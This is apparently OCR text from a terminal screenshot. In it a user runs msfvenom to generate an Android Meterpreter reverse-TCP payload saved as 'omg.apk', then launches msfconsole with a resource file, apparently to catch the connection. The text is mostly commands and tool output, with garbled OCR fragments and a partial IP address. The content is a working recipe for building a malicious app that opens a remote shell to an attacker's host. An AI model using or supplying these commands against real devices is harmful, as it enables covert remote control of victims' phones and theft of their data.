 vities Terminal Sep 27 14:43
ubuntu@ip-1 :~
ubuntu@ip-1 7:~$ msfvenom -p android/meterpreter_reverse_tcp LHOST=54 32 LPORT=5555 -o omg.apk
** Welcome to Metasploit Framework Initial Setup **
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)? n
** Metasploit Framework Initial Setup Complete **
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 79586 bytes
Saved as: omg.apk
ubuntu@ip-1 7:~$
ubuntu@ip-1 7:~$ msfconsole -q -r omg.rc
ENGINEER
ENGINEER